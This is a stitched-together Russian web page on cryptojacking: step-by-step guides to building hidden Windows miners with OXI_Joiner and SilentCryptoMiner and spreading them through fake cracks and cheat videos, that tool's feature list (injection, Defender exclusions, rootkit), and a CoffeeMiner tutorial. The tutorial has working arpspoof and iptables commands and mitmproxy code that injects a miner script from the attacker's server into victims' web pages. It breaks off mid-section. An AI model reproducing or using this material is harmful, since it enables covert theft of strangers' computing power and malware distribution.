Как создать скрытый майнер

Заработок в Интернете / Майнинг / Блог

МАЙНИНГ ЗА СЧЁТ ЧУЖОГО ПК



В этой статье мы научимся делать скрытый майнер, который позволит майнить криптовалюту незаметно на чужом компьютере.

Для начала нам надо зарегистрироваться на сервисе майнинга — Minergate. (Ссылка)

После этого мы должны скачать исходники для майнера (Ссылка)

Разархивируем архив. Пароль — 123.

Возможно антивирус будет ругаться на файл OXI_Joiner.exe

Добавьте файл в исключения антивируса.

Открываем OXI_Joiner.exe и нажимаем на +

Мы видим:

Поменяйте на свою

3) — последняя цифра отвечает за занятые ядра. (рекомендую оставить 1, чтобы майнер не брал много ресурсов. иначе жертва заподозрит, что ему не хватает мощности)

Копируем код из Конфиг.txt. Возвращаемся к OXI_Joiner.exe.

Двойным нажатием правой кнопки мыши кликаем на system.exe в OXI_Joiner.

Далее вставляем скопированный код в параметры командной строки и ставим галки в аттрибутах на скрытый и системный и в запуске на скрытый. В разделе автозагрузка ставим галку Добавить файл в автозагрузку.

Ставим галку «Упаковывать результат UPX’ом«

НО. Бывают случаи, когда майнер НЕ ЗАПУСКАЕТСЯ. Например, такие случаи бывают на Windows 10.

Для того, чтобы получить гарантию, что майнинг будет запускаться, нажмите клавиши Win+R и в строке «Выполнить» напишите «shell:startup».



Отслеживать статистику можно на сайте Minergate.

|

Зарегистрироваться в Minergate |

Скачать исходники майнера |

Регистрируйтесь на нашем сайте и читайте другие наши статьи! Мы рассказываем о перспективных способах заработка!

Вам необходимо обновить браузер или попробовать использовать другой.

- Дней с нами

- 376

- Розыгрыши

- 0

- Сообщения

- 3

- Репутация

+/- -

0

- Реакции

- 0

-

#1

2. Как же сделать скрытый майнер? Лично я использую SilentCryptoMiner , его плюсы это легкость шифровки и майнинг сразу нескольких криптовалют советую использовать Monero(xmr) на процессор и Etherium Classic (etc/etchash) на видеокарту. Краткий обзор на билдер и его настройку можно посмотреть в этом видео(в описании можно также его и скачать), (самая частая ошибка это использование русских символов по пути к майнеру)

3. Шифрование. Посмотрев видео вам уже будет понятно как создавать майнер, там все хорошо объясняется, после создания майнера на этапе паузы для обфускации, нужно зашифровать файлы watchdog.exe и ваше_название_майнера.exe, я пользуюсь СonfuserEx сcылка на гитхаб с этой программой:

https://github.com/mkaring/ConfuserEx/releases/download/v1.5.0/ConfuserEx.zip

4. Что делать после создания майнера? Вы создали майнер, распространять нужно только ваше_название_майнера.exe , uninstaller нужен чтобы удалить майнер после запуска на своём пк, а checker для проверки работы майнера. Можно склеить майнер с вашими файлами «читами/программами/оптимизаторами/инсталлерами» можно также дополнительно закриптовать. Детект майнера при шифровке через конфузер 6/26 (антискан)

5. Как же его распространить? Рассказываю как делает большинство, находят и скачивают видеоролик по читами, затем накладывают музыку, эффекты для того, чтобы не блокнул ютуб и заливают его на канал. Я же вам советую распространять ролики с тематикой оптимизаторы / кряки программ / активаторы . С них лучше траффик и компы. Заливать файл можно в архиве с паролем на гугл диск и затем сократить ссылку через bitly (популярный сервис о нём итак все знают не реклама)

Совет — используйте сайты для создания тегов чтобы добавлять в описании например:

https://prozavr.ru/tools/podbor_tegov_youtube.php пользуюсь давно сайт хороший. Теги нужны для большего охвата пользователей, помогают пользователю найти именно ваш видеоролик. Использовать для накрутки можно YTmonster он полностью бесплатен, через него накручиваю 1200 просмотров, 12 лайков, 5 комментов(5+ слов). Фармить коины можно через десктоп приложение и выполняя задания.

6. Как же вывести? Можно через обменник, на карту или любые другие платежные средства.

Сайт проверенных обменников —

https://www.bestchange.ru/ . Мои скрины выводов(за последние 2-3 месяца, траффик лил очень мало… 2 раза по 3 видео), выводил от 1к, сейчас ещё на кошельке пол монеты по норм курсу 10к где-то.

Если что-то непонятно задавайте вопросы в теме, если проблема с созданием майнера пишите в тг и сразу кидайте скриншоты ошибки или чего-то подобного. На этом у меня все желаю всем удачи в распространении!

ССылка на видео инструкцию:Ссылка на сам майнер: яндекс диск-https://disk.yandex.ru/d/MiBDNJ9gCKQuAw Пароль на архив: miner_top

- Дней с нами

- 376

- Розыгрыши

- 0

- Сообщения

- 3

- Репутация

+/- -

0

- Реакции

- 0

-

#3

Ты форумом ошибся друг

Может быть. Но все же думаю, что заработать это многим поможет.

- Дней с нами

- 376

- Розыгрыши

- 0

- Сообщения

- 3

- Репутация

+/- -

0

- Реакции

- 0

Похожие темы

SilentCryptoMiner v3.1.0 — Miner for ETH, ETC, XMR, RTM & many more

A free silent (hidden) native cryptocurrency miner capable of mining ETH, ETC, XMR, RTM and much more, with many features suited for mining silently.

This miner can mine all the following algorithms and thus any cryptocurrency that uses one of them:

List of algorithms

| Algorithm | Example Cryptocurrency |

|---|---|

| rx/0 | Monero |

| gr | Raptoreum |

| ethash | EthereumPoW, Metaverse, Callisto, QuarkChain, EtherGem, Etho, Expanse, Ellaism |

| etchash | Ethereum Classic |

| ubqhash | Ubiq |

| cn/gpu | Conceal, Ryo, Equilibria |

| argon2/chukwa | 2ACoin |

| rx/arq | ArQmA |

| cn-heavy/xhv | Haven, Blockcloud |

| cn/fast | Electronero, ElectroneroXP |

| rx/keva | Kevacoin |

| cn-pico | Kryptokrona |

| cn/half | Masari |

| argon2/ninja | NinjaCoin |

| kawpow | Ravencoin |

| rx/sfx | Safex |

| cn/r | Sumokoin |

| cn-pico/tlo | Talleo |

| argon2/chukwav2 | Turtlecoin |

| cn/upx2 | Uplexa |

| rx/wow | Wownero |

| cn/ccx | |

| cn/zls | |

| cn/double | |

| cn/2 | |

| cn/xao | |

| cn/rwz | |

| cn/rto | |

| cn-heavy/tube | |

| cn-heavy/0 | |

| cn/1 | |

| cn-lite/1 | |

| cn-lite/0 | |

| cn/0 |

Main Features

- Native C++ — Miner installer/injector and watchdog now coded fully in C++ with no run requirements except a 64-bit OS

- Injection (Silent/Hidden) — Hide miner behind another process like conhost.exe, svchost.exe and others

- Idle Mining — Can be configured to mine at different CPU and GPU usages or not at all while computer is or isn’t in use

- Stealth — Pauses the miner and clears the GPU memory while any of the programs in the «Stealth Targets» option are open

- Watchdog — Monitors the miner file and replaces the file if removed and starts it if the injected miner is closed down

- Multiple Miners — Can create multiple miners to run at the same time, for example one XMR (CPU) miner and one ETH (GPU) miner

- CPU & GPU Mining — Can mine on Both CPU and GPU (Nvidia & AMD)

- Windows Defender Exclusions — Can add exclusions into Windows Defender after being started to avoid being detected

- Process Killer — Constantly checks for any programs in the «Kill Targets» list and kills them if found

- Remote Configuration — Can get the miner settings remotely from a specified URL every 100 minutes

- Web Panel Support — Has support for monitoring and configuring all the miners efficiently in a free self-hosted online web panel

Downloads

Pre-Compiled: https://github.com/UnamSanctam/SilentCryptoMiner/releases

Example Settings: Example Settings

Wiki

You can find the wiki here or at the top of the page. The wiki contains information about the miner and all of its features, it also has some answers to frequently asked questions.

Web Panel

You can find the web panel that the miner officially supports here: UnamWebPanel. The web panel can be used to monitor your miners hashrate, status, connection settings and more. It can also be used to change the miner settings just like how the option «Remote Configuration» does it.

Changelog

3.1.0 (31/10/2022)

- Changed process creation from undocumented API calls to direct system calls

- Added process parent spoofing with token impersonation when creating processes

- Created custom process parameter creation to avoid API calls

- Added system call process enumeration for parent spoofing

- Updated SysWhispers2 with custom process creation definitions and more

- Modified SysWhispers2 assembler instructions to bypass new detection

- Changed all indirect API calls to direct system calls

- Changed compiler binaries to reduce some compiler caused detections

- Fixed known XMR «GPU Mining» compilation error with new compiler

- Fixed XMR GPU library location checking on some systems

- Changed GPU memory checking from CUDA API to NVML for much better accuracy

- Updated ethminer CUDA and OpenCL mining implementations

- Updated ethash, etchash and ubqhash algorithm implementation

- Added improved CUDA and OpenCL automatic restart on error or crash

- Improved GPU limit sleep time accuracy for powerful GPU cards

- Removed ETH from the preset list due to the ETH merge from PoW to PoS

- Added EthereumPoW (ETHW) fork of ETH to the preset list

- Rewrote website blocking to avoid using string to reduce dependencies

- Updated rootkit and fixed some rootkit bugs

- Fixed many miscellaneous bugs

- Updated xmrig

3.0.2 (09/09/2022)

- Added GPU check support for some Radeon RX GPUs

- Added more API function bypasses for lower possible future detections

- Changed compiler paths from relative to absolute paths

3.0.1 (07/09/2022)

- Fixed GPU checking when running as the System user

- Future-proofed some possible future detections

3.0.0 (07/09/2022)

- Rewrote entire miner and watchdog in C++ to replace the C# miner and watchdog

- Rewrote much of the builder for the rewritten miner and watchdog

- Added custom C++ compiler package

- Added custom compiled version of SysWhispers2 to randomize syscalls seed on every build

- Changed default injection target to conhost.exe

- Removed injection target «explorer.exe» due to new protections and inconvenience

- Added new injection target «dwm.exe»

- Removed now unnecessary options «Shellcode Loader», «In-memory watchdog» and «Do built-in obfuscations» because of the rewrite

- Removed now unnecessary DLL modules because of direct implementations

- Temporarily removed the «DEBUG» and «Overwrite old miners» options

- Updated both miners

- Added Spanish translation (Xeneht)

- Added Russian translation (BITIW)

2.6.1 (19/08/2022)

- Fixed mysterious reported ETH stratum disconnection

- Further improved ETH miner web panel status reporting from feedback

- Reduced minimum minor CUDA version for more driver compatibility

- Reduced ETH VRAM CUDA overhead slightly

- Reduced critical process protection delay

- Fixed missing builder admin shield images

2.6.0 (18/08/2022)

- Bypassed new Windows Defender exclusion detection and removal

- Added new improved process hollowing module ProcessInject which replaces the old process hollowing

- Added new «Critical Processes (BSoD)» option to mark the miners and watchdog as critical processes, thus causing a BSoD when killed

- Added new in-memory native DLL loader for the new modules, ProcessInject and ProcessProtect

- Greatly improved dynamic DAG/VRAM management, including better regeneration when enough VRAM becomes available to mine

- Changed startup flow to be more dynamic and persistent

- Improved the watchdogs persistence

- Greatly improved ETH miners web panel status reporting logic

- Improved ETH miners failover connection logic and default timing parameters

- Removed AstroBWT algorithms due to constant forking and instabilities

- Updated XMR miner

- Added Polish translation (Werlrlivx)

You can view the full Changelog here

Author

- Unam Sanctam

Contributors

- Werlrlivx — Polish Translation

- Xeneht — Spanish Translation

- BITIW — Russian Translation

Disclaimer

I, the creator, am not responsible for any actions, and or damages, caused by this software.

You bear the full responsibility of your actions and acknowledge that this software was created for educational purposes only.

This software’s main purpose is NOT to be used maliciously, or on any system that you do not own, or have the right to use.

By using this software, you automatically agree to the above.

License

This project is licensed under the MIT License — see the LICENSE file for details

Donate

XMR: 8BbApiMBHsPVKkLEP4rVbST6CnSb3LW2gXygngCi5MGiBuwAFh6bFEzT3UTufiCehFK7fNvAjs5Tv6BKYa6w8hwaSjnsg2N

BTC: bc1q26uwkzv6rgsxqnlapkj908l68vl0j753r46wvq

ETH: 0x40E5bB6C61871776f062d296707Ab7B7aEfFe1Cd

ETC: 0xd513e80ECc106A1BA7Fa15F1C590Ef3c4cd16CF3

RVN: RFsUdiQJ31Zr1pKZmJ3fXqH6Gomtjd2cQe

LINK: 0x40E5bB6C61871776f062d296707Ab7B7aEfFe1Cd

DOGE: DNgFYHnZBVLw9FMdRYTQ7vD4X9w3AsWFRv

LTC: Lbr8RLB7wSaDSQtg8VEgfdqKoxqPq5Lkn3

Заработок при помощи мощностей программного обеспечения достаточно распространенный вариант получения прибыли, который требует приложения усилий и внесения средств в начале всего процесса, а в дальнейшем все выполняется в режиме автомат.

Скрытый майнер – что представляет собой

Возможность проводить майнинг криптовалюты за счет вторичных пользователей, то есть при использовании мощностей их программного обеспечения, что существенно увеличивает выработку избранной криптовалюты.

Особенностью такого майнинга является использование ПО в виде вируса, которое после выбора пула и регистрации, крепится к программе, однако при этом оно не является вирусом, хотя и обладает тем же принципом действия, что вредоносный троян.

Программа дает возможность удерживать определенную часть мощности компьютера. Самым оптимальным вариантом для заработка при помощи майнера является сервис minergate, который обладает всеми необходимыми данными, но при этом наделен и особенностями, нуждающимися в ознакомлении.

Технология создания скрытого майнера, на примере майнинга на видеокарте, рассмотрена в этом видео:

https://www.youtube.com/watch?v=wOYL9oXONYo

Нюансы minergate

При помощи данного сервиса доступно использовать комбинированный вариант майнера, то есть посредством программы и облачный, при этом minergate обладает рядом особенностей, перечень которых следующий:

- Если идет использование программы, то достаточно на компьютер установить один ее вариант, который подходит для заработка различных криптовалют;

- Облачный майнинг допустимо использовать сразу после регистрации на сайте посредством кнопки «Старт», так как minergate дает возможность использовать облако через браузер, хотя здесь есть и существенный недостаток – медленное действие;

- Есть возможность применять умный майнинг, который посредством анализа переходит на самый актуальный вариант криптовалюты в данный момент. Его доступно запустить при использовании обычного режима и программы майнера.

Важно: данный вариант майнинга является самым прибыльным, обладающим огромным количеством плюсов, нежели на остальных платформах, так как встроенный пул имеет основные функции других сервисах.

Вывод денег, заработанных в такой способ достаточно прост, так как можно прикрепить всего один кошелек, к примеру, биткоин, на который будут падать средства, заработанные на всех видах майнинга, тем более, что на minergate имеется возможность увеличить размер заработка за счет применения майнера.

Криптовалют на сервисе имеется свыше 10 перед выводом необходимо перейти во вкладку Dashboard, после чего откроется полный перечень доступных вариантов, выводить доступно, как один вид, так и сразу все.

Заработок с помощью данного сервиса

Начать получать доход на minergate достаточно просто даже совершенно неопытным пользователям.

Сервис https://minergate.com англоязычный, доступно изменить язык, однако основа все равно останется английская. Важно: чтобы начать зарабатывать необходимо пройти регистрацию.

Сервис обладает 3 способами использования майнера:

- Скрытый майнер, который позволяет использовать ПО в минимальных объемах, для тех кому это актуально такой способ является самым приемлемым. О том, как такой вариант использовать существует инструкция, необходимо зарегистрироваться и установить необходимую мощность.

- Если актуально вообще не использовать мощность собственного оборудования, то необходимо запустить майнер при помощи браузера, но при этом необходимо быть готовым к минимальному размеру доходов.

- Также доступно майнить через видеокарту, но для этого необходимо, чтобы она отвечала всем требованиям. Доступность к полному функционалу возможна. Тут вы узнаете, какой доход можно получить от майнинга на видеокарте.

Итак, на данном сервисе при помощи одной только программы доступно запустить одновременно несколько вариантов добычи криптовалюты или использовать один, все зависит от мощности компьютера и желания пользователя.

Помимо основных функций доступно менять в процессе работы количество применяемых ядер или установить программу по переходу на самый оптимальный вид валют.

Для увеличения самой скорости необходимо:

- Увеличить способности самого ПК при помощи специализированной программы;

- Приобрести дополнительную мощность;

- Применить скрытый майнер.

Основа скрытого варианта добычи криптовалюты

Весь принцип работы скрытого майнера заключен в добыче коинов при помощи собственной и чужой техники, при этом опытные игроки не будут предельно нагружать машину участника собственной сети, и если у пользователя достаточно мощное оборудование, то он и не заметит, что у него установлена мини-программа.

В 2011 году появились первые сообщения о подобных заражениях компьютеров, а уже в 2013-м случилась массовая атака в различных уголках мира.

Основа работы такова:

- Через открытие какого-либо файла на машину пользователя устанавливается программа-клиент;

- Она подключается к любому из пулов и начинает добывать криптовалюту;

- При этом добыча происходит различных валют, так как биткоины не совсем выгодный вариант для обычного обеспечения;

- Майнинг-пулы использующие режим автомат часто выбирают самостоятельно оптимальный вариант валюты;

- Вывод происходит на кошелек установившего программу пользователя;

- При этом он имеет право указывать самое разнообразное количество подключенных машин, все это совершенно безнаказанно, так как никто не интересуется принадлежностью этого обеспечения.

Заражение доступно осуществить в несколько вариантов:

- Через файлы;

- Прямой подсадкой на ПК, но это редко;

- Путем несанкционированного доступа.

Важно: клиентом данных добытчиков могут стать любые пользователи, которым интересно прочесть файл, но чаще всего это игроманы, обладающие мощными устройствами.

Преимущество платформы и доход

Таким образом minergate имеет множество преимуществ перед конкурентами, в первую очередь, это разработка платформы специалистами криптовалютного рынка, что уменьшает до предела любые ее недостатки и увеличивает шансы получить высокий доход.

Во-вторых, использование любого приемлемого варианта добычи валюты, корректировка мощности обеспечения, использования количества ядер и увеличение доходности при помощи скрытого майнера открывает большие перспективы перед пользователем.

Отсюда вытекает, что преимущества платформы кроются в следующем:

- Высокая доходность и универсальность;

- Простота применения и доступность различных вариантов;

- Наличие свыше 10 видов криптовалют;

- Присутствие дополнительных функций для увеличения потенциала;

- Небольшой размер ПО в виде одной программы и сайта;

- Сервис обладает достаточной анонимностью.

Как скрыть или создать такой майнер

Чтобы создать или использовать скрытый майнер необходимо понимать, что вся скорость добычи криптовалюты будет выполняться за счет внедрения небольшого трояна в устройства других пользователей, в то время, как собственная машина не будет испытывать перегруза.

Для самостоятельного создания скрытого майнера необходимо изучить весь принцип такой работы:

- Регистрация на сайте и выбор майнинга за счет ядер.

- При этом не стоит использовать все ядра машины, так как может произойти перегрузка.

- Оплатить заранее подписку.

- Войти в программу скрытого майнера, при этом доступно приобрести уже готовую программу или создать ее самостоятельно:

- Если приобрести, то нужно быть готовыми, к тому что продавец будет получать процент от работы программы;

- Для самостоятельного формирования придется потратить немало сил и изучить соответствующие инструкции.

- После этого троян майнер добавляется в билдер и уже тогда запускается майнинг на клиентов.

Важно: размер дохода будет зависеть от количества задействованных устройств и мощности собственного компьютера.

Как майнить криптовалюту эфир и какие существуют эффективные способы майнинга – читайте в этой статье.

Как обнаружить скрытый майнер

Важно: не обязательно полагаться на то, что если компьютер не тормозит, то значит вируса-майнинга нет, это ошибочно, на сегодня применяются такие изощренные формы трояна, что их присутствие не всегда обнаруживается сразу.

Для полного удостоверения в отсутствии вредоносных программ необходимо отсканировать устройство антивирусными программами на трояны, этот метод не вариант и даже можно сказать поверхностный.

Кроме прочего в ходе работы на машине необходимо обращать внимание на следующие внезапно появившиеся особенности:

- Несвойственный вариант запуска;

- Наличие двух процессоров, перезапускающих друг друга при попытке завершить работу;

- Перезапуск ПК при желании открыть файлы с майнером или удалить его из автозагрузки;

- Процессы, предотвращающие нормальную работу антивирусных программ.

И это далеко еще не полный перечень признаков существования инородной программы на родной машине. В данном случае никак не обойтись без комплексного подхода к решению проблемы:

- Изначально необходимо установить контроль над всем происходящим – проверить уровень температурного режима видеокарты и ядер, а также степень загруженности процессора при помощи специальной программы;

- Если показатели зашкаливают необходимо выключить все что можно, при сохраняющейся нагрузки вывод один;

- В такой же способ доступно проверить и видеокарту при помощи другой специальной программы.

Эти способы также не полностью удовлетворительны, однако шанс выловить трояна достаточно высок.

Совет: не стоит при обнаружении сразу все вычищать, необходимо разобраться где он сидит, так как вычищенные папки при сохраненном вирусе через время вновь восстановятся.

Заключение

Скрытый майнинг является отличным инструментом заработка для одних пользователей и сущей проблемой для других.

Как собрать скрытый майнер для майнинга криптовалют вы узнаете в этом видео:

Подпишитесь на срочные экономические новости @FBM_ru

Внимание: эта статья и проект предназначены исключительно для изучения. Все тесты были сделаны на собственных компьютерах на своей личной WIFI сети.

Несколько недель назад я прочел этот Starbucks кейс , где хакеры взломали ноутбуки через WiFi сеть для использования мощностей компьютеров для майнинга криптовалюты Monero, и мне стало любопытно: как можно сделать похожую атаку, но другим путем.

Есть вопросы по Python?

На нашем форуме вы можете задать любой вопрос и получить ответ от всего нашего сообщества!

Telegram Чат & Канал

Вступите в наш дружный чат по Python и начните общение с единомышленниками! Станьте частью большого сообщества!

Паблик VK

Одно из самых больших сообществ по Python в социальной сети ВК. Видео уроки и книги для вас!



Суть данной статьи в том, чтобы объяснить, как провести атаку MITM (Man-In-The-Middle), чтобы заразить несколько javascript кода в HTML страницах для того, чтобы использовать все устройства, подключенные к сети WiFi для майнинга криптовалюты.

Цель заключается в том, чтобы получить скрипт, который выполняет автоматическую атаку на сеть WiFi. Это и есть CoffeeMiner, так как такой тип атаки может быть выполнен в кафе, где есть WiFi.



Сценарий

Нужны несколько компьютеров, подключенных к сети WiFi, где CoffeeMiner перехватывает трафик между пользователем и роутером.

Настройки

Настоящий сценарий – это WiFi с подключенными к нему смартфонами и ноутбуками. Мы попробовали его в реальности, и все сработало. Но для данной статьи, мы рассмотрим детальнее, как настроить виртуальное пространство.

Мы используем VirtualBox, чтобы развернуть наш виртуальный сценарий https://www.virtualbox.org/ .

Для начала, нам нужно скачать образ для Linux и установить его в VirtualBox. Для нашего примера воспользуемся Kali https://www.kali.org/

После того как мы загрузили ISO, подготовим три VBox-а с установленным ISO.



Для настройки определенного сценария, нам нужно подготовить каждый VBox для своей роли:

- Жертва — Компьютер, подключенный к роутеру, на котором просматривают какие-либо сайты в интернете

- Хакер — Компьютер, на котором запущен CoffeeMiner. Компьютер, выполняющий MITM.

- Router — Обычный шлюз

Когда атака выполнена, сценарий должен быть таким:

Чтобы выполнить настройку, необходимо провести следующее на виртуальных машинах:

Компьютер жертвы

- network adapter:

eth0: Host-only Adapter

Файл: /etc/network/interfaces:

|

auto lo iface lo inet loopback auto eth0 iface eth0 inet static address 10.0.2.10 netmask 255.255.255.0 gateway 10.0.2.15 |

Компьютер хакера:

- network adapter:

eth0: Host-only Adapter

Файл: /etc/network/interfaces:

|

auto lo iface lo inet loopback auto eth0 iface eth0 inet static address 10.0.2.20 netmask 255.255.255.0 gateway 10.0.2.15 |

Router:

- network adapter:

eth0: Bridged Adapter

eth1: Host-only Adapter

Файл: /etc/network/interfaces:

|

auto lo iface lo inet loopback auto eth0 iface eth0 inet dhcp auto eth1 iface eth1 inet static address 10.0.2.15 netmask 255.255.255.0 |

2.1 ARPspoofing

Для начала, нам нужно разобраться, как проводить MITM атаку.

Из википедии:

«В компьютерной сети, ARP-спуфинг, отравление кэша ARP или маршрутизация ARP-яда, это техника, когда атака выполняется отправкой ARP (Address Resolution Protocol) сообщений в локальную сеть. Цель заключается в том, чтобы связать МАС адрес атакующего с IP адресом другого хоста, например, шлюз по умолчанию. Таким образом, любой трафик, направленный на определенный IP адрес отправляется атакующему.

https://en.wikipedia.org/wiki/ARP_spoofing

Чтобы совершить ARP-спуфинг, нам нужно использовать библиотеку dsniff.

|

arpspoof —i interface —t ipVictim ipGateway arpspoof —i interface —t ipGateway ipVictim |

2.2 mitmproxy

mitmproxy – это инструмент, который позволяет нам анализировать трафик, идущий через хоста, и дает возможность менять этот трафик. В нашем случае, мы используем его для заражения javascript в HTML страницах. Чтобы сделать дело чисто, мы внедрим только одну строку кода в страницах HTML. Это будет строка кода, которая вызывает майнер криптовалюты в javascript.

Строка, внедряющая майнер:

|

<script src=«http://httpserverIP:8000/script.js»></script> |

2.3 Внедрение кода

После перехвата трафика жертвы, нам нужно ввести наш скрипт. Для этого нам понадобится API mitmproxy:

|

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 |

from bs4 import BeautifulSoup from mitmproxy import ctx, http import argparse class Injector: def __init__(self, path): self.path = path def response(self, flow: http.HTTPFlow) -> None: if self.path: html = BeautifulSoup(flow.response.content, «html.parser») print(self.path) print(flow.response.headers[«content-type»]) if flow.response.headers[«content-type»] == ‘text/html’: script = html.new_tag( «script», src=self.path, type=‘application/javascript’) html.body.insert(0, script) flow.response.content = str(html).encode(«utf8») print(«Script injected.») def start(): parser = argparse.ArgumentParser() parser.add_argument(«path», type=str) args = parser.parse_args() return Injector(args.path) |

2.4 HTTP Сервер

Как мы видим, инъектор добавляет строку в html и вызывает наш крипто-майнер. Теперь нам нужно развернуть скрипт файл в НТТР сервере. Для поддержки криптовалютного майнера, мы развернем НТТР сервер в компьютере атакующего. Чтобы сделать это, воспользуемся библиотекой Python ‘http.server’:

|

#!/usr/bin/env python import http.server import socketserver import os PORT = 8000 web_dir = os.path.join(os.path.dirname(__file__), ‘miner_script’) os.chdir(web_dir) Handler = http.server.SimpleHTTPRequestHandler httpd = socketserver.TCPServer((«», PORT), Handler) print(«serving at port», PORT) httpd.serve_forever() |

Код выше – это простой НТТР сервер, который внесет наш крипто-майнер жертвам, когда они выполнят запрос.

Javascript майнер будет расположен в папке /miner_script. В нашем случае используется javascript майнер CoinHive.

2.5 Крипто майнер CoinHive

CoinHive – это javascript майнер криптовалюты (XMR) Monero. Его можно добавить в сайт, чтобы он использовал мощность компьютера для подсчета хешей с алгоритмом хешей Cryptonight PoW для майнинга Monero, который строится на протоколе CryptoNote. Использование данного майнера имеет смысл, если пользователь остается на сайте подольше. Так что, для вебсайта, где средняя продолжительность сессии ~40 секунд, использование CoinHive – не очень разумно.

В нашем случае, так как мы введем крипто майнер в каждую HTML страницу, которую запрашивает жертва, мы получаем длительные сессии с подсчетом кешей для майнинга Monero.

3. CoffeeMiner: соединяем все воедино



Теперь наша главная задача – связать все в автоматический процесс. Это и будет CoffeeMiner. Суть в том, чтобы получить скрипт CoffeeMiner, проводящий ARP-спуфинг атаку и настраивает mitmproxy на внедрение криптовалютного майнера CoinHive в HTML страницы жертвы.

Вопервых, нам нужно настроить ip_forwarding и IPTABLES, чтобы конвертировать компьютер атакующего (хакера) в прокси:

|

echo 1 > /proc/sys/net/ipv4/ip_forward iptables —t nat —A POSTROUTING —o eth0 —j MASQUERADE iptables —t nat —A PREROUTING —p tcp —destination—port 80 —j REDIRECT —to—port 8080 |

Для выполнения ARP-спуфа для всех жертв, нам нужно приготовить файл ‘victims.txt’, с IP адресами всех жертв. Чтобы прочитать IP всех жертв, нам нужно несколько строк в Python, которые должны будут получить IP адреса (а также IP шлюза из командной строки args), и применить ARP-спуфинг для IP каждой жертвы.

|

